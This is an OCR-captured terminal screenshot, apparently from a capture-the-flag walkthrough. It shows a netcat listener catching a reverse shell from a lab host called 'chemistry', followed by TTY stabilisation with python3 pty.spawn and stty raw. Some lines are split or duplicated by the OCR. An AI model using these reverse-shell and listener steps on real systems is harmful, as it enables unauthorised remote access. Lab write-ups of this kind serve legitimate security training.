
┌──(kali㉿kali)-[~]

└─$ 
nc
-lnvp
9001
listening on [any] 
9001
 ...

connect to [
10.10.14.44
] from (UNKNOWN) [
10.12
bash
: cannot set terminal process group (
1044
)
bash
: no job control 
in
 this shell

app@chemistry:~$
Copy
python3 — terminal
app@chemistry:~$ python3 
-c
'import pty;pty.sp
python3
-c
'import pty;pty.spawn("/bin/bash")'
zsh
: suspended  nc 
-lnvp
9001
┌──(kali㉿kali)-[~]

└─$ stty raw 
-echo
;
fg

[
1
]  + continued  nc 
-lnvp
9001